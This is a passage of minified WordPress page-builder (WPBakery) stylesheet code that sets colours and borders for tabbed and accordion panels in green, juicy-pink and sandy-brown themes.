.vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#6dab3c;background-color:transparent}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#6dab3c}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#6dab3c}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#6dab3c;background-color:transparent}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#6dab3c}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#6dab3c}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-controls-icon::before{border-color:#6dab3c}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#6dab3c}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-tab>a{border-color:#6dab3c;background-color:transparent;color:#6dab3c}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#6dab3c;color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#6dab3c;background-color:transparent;color:#6dab3c}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#6dab3c}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#6dab3c}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#66a038}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#5f9434}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#6dab3c}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body{background-color:#6dab3c}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-tab>a{background-color:#66a038;color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#5f9434}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#6dab3c;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#6dab3c}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#6dab3c}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f3443f;background-color:#f4524d}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f3443f}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-tab>a{border-color:#f3443f;background-color:#f4524d;color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#f23630}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#f3443f;background-color:#f4524d}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f3443f}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-tab>a{border-color:#f3443f;background-color:#f4524d;color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#f23630}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#f4524d;background-color:transparent}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f4524d}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#f4524d}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f4524d;background-color:transparent}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#f4524d}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#f4524d}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-controls-icon::before{border-color:#f4524d}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#f4524d}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-tab>a{border-color:#f4524d;background-color:transparent;color:#f4524d}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#f4524d;color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#f4524d;background-color:transparent;color:#f4524d}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#f4524d}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#f4524d}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#f3443f}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f23630}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#f4524d}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body{background-color:#f4524d}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-tab>a{background-color:#f3443f;color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#f23630}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#f4524d;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#f4524d}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#f4524d}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f68a59;background-color:#f79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f68a59}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-tab>a{border-color:#f68a59;background-color:#f79468;color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#f57f4b}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer 